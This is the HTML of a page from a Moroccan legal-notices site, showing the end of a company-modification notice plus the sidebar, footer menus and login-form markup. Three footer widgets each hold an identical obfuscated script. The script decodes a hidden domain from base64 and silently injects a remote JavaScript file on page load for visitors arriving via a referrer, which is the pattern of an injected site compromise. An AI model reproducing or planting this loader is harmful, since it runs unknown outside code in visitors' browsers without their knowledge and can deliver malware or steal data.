des statuts\r\n\r\nII- Le d\u00e9p\u00f4t l\u00e9gal a \u00e9t\u00e9 effectu\u00e9 au\u00a0 Greffe du Tribunal de Commerce de CASABLANCA le 2023-05-10\u00a0 sous le N\u00b0 869315\r\n\r\nPour avis et mention.\r\n\r\nLE G\u00c9RANT\r\n\r\n&nbsp;"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale/" rel="tag">annonce légale</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale-cession-des-parts/" rel="tag">annonce légale cession des parts</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale-changement-de-gerant/" rel="tag">annonce légale changement de gérant</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale-demission-de-gerant/" rel="tag">annonce légale démission de gérant</a> <a href="https://annoncelegale.flasheconomie.com/tag/annonce-legale-nomination-gerant/" rel="tag">annonce légale nomination gérant</a> <a href="https://annoncelegale.flasheconomie.com/tag/jerusalem-two/" rel="tag">JERUSALEM TWO</a> <a href="https://annoncelegale.flasheconomie.com/tag/modification-de-societe/" rel="tag">modification de société</a></p>

		
				<section id="author-box">
			<div class="block-head">
				<h3>À propos Sara </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/a54233d3e1df401ac0f23409164b54383d6a9c3202fc33317ea124a795fed786?s=90&#038;d=robohash&#038;r=g' srcset='https://secure.gravatar.com/avatar/a54233d3e1df401ac0f23409164b54383d6a9c3202fc33317ea124a795fed786?s=180&#038;d=robohash&#038;r=g 2x' class='avatar arm_grid_avatar arm-avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://annoncelegale.flasheconomie.com/daimio/" rel="prev"><span>Précédent</span> DAIMIO</a></div>
			<div class="post-next"><a href="https://annoncelegale.flasheconomie.com/marine-lines-oceanic/" rel="next"><span>Suivant</span> MARINE LINES OCEANIC</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articles en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/association-rayonnement-pour-la-formation-et-lencadrement-des-talents-et-des-competences/" rel="bookmark">ASSOCIATION RAYONNEMENT POUR LA FORMATION ET L’ENCADREMENT DES TALENTS ET DES COMPÉTENCES</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>il y a 4 semaines</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/declaration-de-perte-14/" rel="bookmark">Déclaration de perte</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>24 juillet 2025</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://annoncelegale.flasheconomie.com/avis-de-la-location-gerance-libre-2/" rel="bookmark">AVIS DE LA LOCATION GERANCE LIBRE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>11 juillet 2025</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Consultez également</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://annoncelegale.flasheconomie.com/declaration-de-perte-13/" rel="bookmark">Déclaration de perte</a></h2>
			<p></p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Rechercher une société</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://annoncelegale.flasheconomie.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div><!-- .widget /--><div id="text-9" class="widget widget_text"><div class="widget-top"><h4>نشر الإعلانات بالجريدة الرسمية</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: center; margin: 0cm 0cm 7.5pt 0cm;"><a href="https://bulletinofficiel.com/ar/" target="_blank" rel="noopener"><span style="color: #ffffff;">Bulletin Officiel</span></a></h2>
<p><strong>publier vos annonces légales en arabe facilement et rapidement en ligne</strong></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-7" class="widget widget_text"><div class="widget-top"><h4>Publier votre annonce légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p style="text-align: center; font-size: 19px;"><strong>Votre annonce légale<br />
à 150 dhs</strong></p>
<p style="text-align: center;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: center;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: center;"><strong>annonce@flasheconomie.com</strong></p>
<p style="text-align: center;"><a href="https://flasheconomie.com"><strong>https://flasheconomie.com</strong></a></p>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-8" class="widget widget_text"><div class="widget-top"><h4>Bulletin Officiel</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<h2 style="text-align: justify; margin: 0cm 0cm 7.5pt 0cm;"><b><span style="font-size: 11.5pt; color: #ffffff;"><a href="https://flasheconomie.com/">FLASH Économie</a> vous accompagnent dans vos publications d’annonces légales au bulletin officiel (Le Journal Officiel du Royaume du Maroc.<i class="vc_btn3-icon fa fa-hand-pointer-o"></i></span></b></h2>
</div>
</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>À propos de ce site</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noopener"><i>Flash économie</i></a> </strong>est un <strong> <a href="https://flasheconomie.com/" target="_blank" rel="noopener">journal</a></strong> d&rsquo;annonces légales <sup id="cite_ref-1" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup> <a title="Maroc" href="https://fr.wikipedia.org/wiki/Maroc">marocain</a> francophone, publié par SVP ENTREPRISE <sup id="cite_ref-2" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup> fondé par Marcel Hérzog ex patron de La vie éco <sup id="cite_ref-3" class="reference"><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup> en 1963 et dont le siège se trouve à <a title="Casablanca" href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>Retrouvez-nous</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Adresse</strong></p>
<p><a href="https://flasheconomie.com/" target="_blank" rel="noopener"><strong>FLASH ECONOMIE</strong></a></p>
<p><strong>28, Av De L’ Armée Royale,</strong></p>
<h4 class="_mr"><strong>Casablanca, 20100 , Maroc</strong></h4>
<p><strong>Heures d’ouverture</strong><br />
Du lundi au vendredi : 9h00—17h00</p>
<p><strong><em>Tél</em> :   +212 5 22 20 30 31</strong></p>
<h4><strong><em>Port</em> : +212 6 64 14 26 48</strong></h4>
<p><em><strong>E-mail :</strong></em> annonce@flasheconomie.com</p>
</div>
		</div></div><!-- .widget /--><div id="text-6" class="widget widget_text"><div class="widget-top"><h4>Assistance Annonce Légale</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><div style="background: #d1232a; color: #ffffff; padding: 20px;">
<p><strong>Notre équipe spécialisée dans les formalités d&rsquo;entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d&rsquo;annonces légales et au Bulletin Officiel</strong></p>
<p style="text-align: left;"><strong>+2125 22 20 30 31</strong></p>
<p style="text-align: left;"><strong>+2126 64 14 26 48</strong></p>
<p style="text-align: left;"><strong>annonce@flasheconomie.com</strong></p>
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
<p style="text-align: justify;">
</div>
</div>
		</div></div><!-- .widget /--><div id="text-10" class="widget widget_text"><div class="widget-top"><h4>Annonce légale pas cher</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><strong>Flash Économie :</strong> Votre solution rapide et économique pour publier vos annonces légales au Maroc. Profitez de tarifs compétitifs et d&rsquo;une diffusion efficace pour toutes vos formalités juridiques.</p>
<p><strong>Flash Économie,</strong> c&rsquo;est la solution idéale pour les professionnels et les particuliers souhaitant publier une annonce légale au Maroc.</p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="block-41" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CONSTITUTION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-42" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl/">Annonce Légale Constitution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sarl-au/">Annonce Légale Constitution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-snc-2">Société en Nom Collectif (SNC)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sas-">Société par Actions Simplifiée (SAS</a>)</li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-notarie-">Société Anonyme Par Acte Notarié</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-constitution-dune-sa-par-acte-ssp">Société Anonyme Par Acte SSP</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-43" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">CESSATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-44" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl/">Annonce Légale de Dissolution d’une SARL</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-sarl-au-2/">Annonce Légale de Dissolution d’une SARL.AU</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cloture-de-liquidation/">Annonce Légale Clôture de Liquidation</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-45" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">FONDS DE COMMERCE</h3>
</div></div><!-- .widget /--><div id="block-46" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-fonds-de-commerce">Cession du Fonds de Commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-du-droit-au-bail">Cession du Droit au Bail</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-fin-de-location-gerance">Fin de Location Gérance</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-mise-en-location-gerance">Mise en Location Gérance</a></li>
</ul>
</div></div><!-- .widget /--><div id="block-47" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">ADDITIFS – RECTIFICATIFS</h3>
</div></div><!-- .widget /--><div id="block-48" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-additif">Additif</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-rectificatif">Annonce rectificative</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-9" class="footer-widget widget_block"><div class="widget-container">
<h3 class="wp-block-heading">MODIFICATION DE SOCIÉTÉ</h3>
</div></div><!-- .widget /--><div id="block-10" class="footer-widget widget_block"><div class="widget-container">
<ul class="wp-block-list" id="menu-formulaire-annonce-legale">
<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-par-voie-daugmentation-du-nombre-de-parts-sociales/">Annonce légale Augmentation du Capital Social d’une SARL par voie d’augmentation du nombre de parts sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-augmentation-du-capital-social-dune-sarl-au/annonce-legale-augmentation-du-capital-social-dune-sarl-au-par-voie-daugmentation-de-la-valeur-nominale/">Annonce Légale Augmentation du Capital Social d’une SARL.AU par voie d’augmentation de la valeur nominale</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales-et-changement-de-gerant">Annonce Légale Cession des Parts Sociales et changement de gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-cession-des-parts-sociales/">Annonce Légale Cession des Parts Sociales</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-dobjet-social-dune-sarl/">Annonce Légale Changement d’Objet Social d’une société</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant/">Changement de Gérant</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-decede">Changement de Gérant décédé</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-demissionnaire-lorsquil-existe-deux-gerants">Changement de Gérant démissionnaire lorsqu’il existe deux gérants</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-dans-les-statuts">Changement de Gérant nommé dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-changement-de-gerant-nomme-par-assemblee-generale-et-non-dans-les-statuts">Changement de Gérant nommé par Assemblée Générale et non dans les statuts</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-transfert-de-siege-social-dans-le-ressort-dun-autre-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort d’un autre tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-transfert-de-siege-social/annonce-legale-siege-social-dans-le-ressort-du-meme-tribunal-de-commerce/">Annonce Légale Transfert de Siège Social dans le ressort du même tribunal de commerce</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-modifications-multiples">Modifications multiples&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale">Changement de dénomination sociale&nbsp;</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-denomination-sociale-sarl-au">Changement de dénomination sociale (SARL.AU)</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-dadministrateur">Changement d’administrateur</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-changement-de-commissaire-aux-comptes">Changement de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-nomination-de-commissaire-aux-comptes">Nomination de commissaire aux comptes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree">Prorogation de durée</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-prorogation-de-duree-sarl-au">Prorogation de durée SARL.AU</a></li>



<li><a href="http://annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes/">Poursuite de l’activité malgré des pertes</a></li>



<li><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-poursuite-de-lactivite-malgre-des-pertes-sarl-au">poursuite de l’activité malgré des pertes SARL.AU</a></li>
</ul>
</div></div><!-- .widget /--><div id="custom_html-114" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="block-24" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">À propos de ce site</h4>
</div></div><!-- .widget /--><div id="block-25" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie" target="_blank" rel="noreferrer noopener"><em>Flash économie</em></a>&nbsp;</strong>est un&nbsp;<strong>&nbsp;<a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener">journal</a></strong>&nbsp;d’annonces légales&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-1">1</a></sup>&nbsp;<a href="https://fr.wikipedia.org/wiki/Maroc">marocain</a>&nbsp;francophone, publié par SVP ENTREPRISE&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-2">2</a></sup>&nbsp;fondé par Marcel Hérzog ex patron de La vie éco&nbsp;<sup><a href="https://fr.wikipedia.org/wiki/Flash_%C3%89conomie#cite_note-3">3</a></sup>&nbsp;en 1963 et dont le siège se trouve à&nbsp;<a href="https://fr.wikipedia.org/wiki/Casablanca">Casablanca</a>.</p>
</div></div><!-- .widget /--><div id="block-26" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Retrouvez-nous</h4>
</div></div><!-- .widget /--><div id="block-27" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Adresse</strong></p>
</div></div><!-- .widget /--><div id="block-28" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><a href="https://flasheconomie.com/" target="_blank" rel="noreferrer noopener"><strong>FLASH ECONOMIE</strong></a></p>
</div></div><!-- .widget /--><div id="block-29" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>28, Av De L’ Armée Royale,</strong></p>
</div></div><!-- .widget /--><div id="block-30" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong>Casablanca, 20100 , Maroc</strong></h4>
</div></div><!-- .widget /--><div id="block-31" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Heures d’ouverture</strong><br>Du lundi au vendredi : 9h00—17h00</p>
</div></div><!-- .widget /--><div id="block-32" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong><em>Tél</em>&nbsp;: &nbsp; +212 5 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-33" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading"><strong><em>Port</em>&nbsp;:&nbsp;+212 6 64 14 26 48</strong></h4>
</div></div><!-- .widget /--><div id="block-34" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><em><strong>E-mail :</strong></em>&nbsp;annonce@flasheconomie.com</p>
</div></div><!-- .widget /--><div id="block-35" class="footer-widget widget_block"><div class="widget-container">
<h4 class="wp-block-heading">Assistance Annonce Légale</h4>
</div></div><!-- .widget /--><div id="block-36" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>Notre équipe spécialisée dans les formalités d’entreprise vous guide et prend en charge la rédaction de vos annonces légales et leurs publications dans notre journal d’annonces légales et au Bulletin Officiel</strong></p>
</div></div><!-- .widget /--><div id="block-37" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2125 22 20 30 31</strong></p>
</div></div><!-- .widget /--><div id="block-38" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>+2126 64 14 26 48</strong></p>
</div></div><!-- .widget /--><div id="block-39" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>annonce@flasheconomie.com</strong></p>
</div></div><!-- .widget /--><div id="block-40" class="footer-widget widget_block widget_text"><div class="widget-container">
<p><strong>du lundi au vendredi de 9h à 18h.</strong></p>
</div></div><!-- .widget /--><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
<a href="https://www.muhammadniaz.net/">*</a>
			PAR <a href="https://flasheconomie.com">FLASH ECONOMIE</a> 		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Faire défiler vers le haut"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_2353_102s9Hf0Fxt" class="arm_nav_menu_form_container arm_nav_menu_link_2353_102s9Hf0Fxt arm_nav_menu_link_arm_form_link_102s9Hf0Fxt" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_8lwFnV4YPz" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_8lwFnV4YPz arm_form_link_102s9Hf0Fxt arm_form_popup_ahref" data-form_id="102_8lwFnV4YPz" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_7kgc5WKDAW" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_kc02BvIAwx" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_kc02BvIAwx" style="width: 100%;" data-random-id="103_kc02BvIAwx"  data-submission-key="zk83jsm6" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_kc02BvIAwx' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='103_kc02BvIAwx' value='254fdc7fbb' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: 0px 0px 0px 0px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
